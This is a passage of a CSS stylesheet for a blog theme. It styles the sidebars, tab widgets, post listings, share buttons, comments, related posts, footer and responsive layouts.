color: #151515;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
display:none;
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float:left;
width: 220px;
height: 165px;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 165px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
max-width: 100%;
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.slide-menu-toggle,.mobile-menu{
display:block;
}
#main-menu{
display:none;
}
#footer-wrapper .footer {
margin-bottom: 15px;
}
#nav1, #nav {
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.footer-widgets-wrap {
position: relative;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.top-menu {
display: inline-block;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
padding: 5px 0;
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
